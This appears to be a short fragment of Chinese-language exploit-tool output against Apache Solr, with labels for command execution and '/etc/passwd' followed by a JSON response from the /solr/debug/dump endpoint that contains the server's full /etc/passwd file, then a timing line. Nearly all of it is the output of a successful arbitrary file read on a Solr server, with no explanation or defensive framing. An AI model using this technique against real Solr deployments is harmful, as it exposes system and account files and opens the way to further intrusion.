 命令执行
CMD命令 /etc/passwd 执行命令 清空信息
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nolog
in\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x
:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologi
n\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:
/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:
x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65
534::/nonexistent:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"GET"}}
[*]共花费时间：00:00:01 秒
舒克的freestyle